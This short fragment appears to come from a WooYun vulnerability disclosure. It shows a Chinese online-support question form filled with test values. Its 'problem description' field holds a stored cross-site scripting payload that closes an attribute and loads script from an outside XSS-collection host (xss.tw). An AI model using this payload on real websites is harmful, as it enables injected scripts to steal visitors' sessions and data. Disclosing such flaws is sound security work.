 问题分类： 其它问题
域名： www.test.cn
常用邮箱： aaa@aaa.com
附件： 浏览…
附件后缀只能是jpg、gif、png大小不能超过1M
问题标题： test
问题描述： test"><script src=http://xss.tw/1540></script>
在线提问
www.wooyun.org